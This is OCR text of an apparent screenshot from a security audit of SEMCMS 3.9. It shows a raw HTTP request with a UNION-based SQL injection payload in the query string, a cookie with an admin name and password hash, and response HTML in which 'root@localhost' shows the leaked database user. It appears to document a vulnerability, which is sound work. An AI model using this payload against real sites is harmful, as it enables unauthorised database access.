 1 GET /?111' UNION SELECT 1,2,3,user(),5,6,7,8,9# HTTP/1.1
2 Host: www.audit.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: __atuvc=2%7C26; scusername=%E6%80%BB%E8%B4%A6%E5%8F%B7;
scuseradmin=Admin; scuserpass=c4ca4238a0b923820dcc509a6f75849b
.0 Connection: close
.1
.2
? < + > Type a search term 0 matches
29
30 <div class="sc_top">
31 <div class="sc_top_conment">
32 <div class="sc_top_conment_1"><div class="
sc_top_conment_1_left"></div><div class="sc_top_conment_1_right
"><img src="
http://www.audit.com/SEMCMS3.9/Images/default/Emailb.png" align
='absmiddle'> <a href='mailto:service@sem-cms.com'>
service@sem-cms.com</a></div></div>
33 <div class="cb"></div>
34 <div class="sc_top_conment_2">
35 <div class="sc_top_conment_2_left"><a href=
'http://www.audit.com/SEMCMS3.9/root@localhost/'><img src="
http://www.audit.com/SEMCMS3.9/Images/default/logo.png" alt="
semcms" /></a><div class="sc_top_list"></div></div>
36 <div class="sc_top_conment_2_right">
37 <div class="sc_top_conment_2_right_left"><
form action="
http://www.audit.com/SEMCMS3.9/root@localhost/search.php"
method="post"><input type="text" name="search" id="search"
class="sc_top_ser_1" placeholder="Enter your keywords" /><
input name="submit" id="submit" type="submit" value="Search"
class="sc_top_ser_2" /></form> </div>
38 <div class="sc_top_conment_2_right_right">
+86 (0576) 88888888</div>
39 </div>
? < + > root 80 matches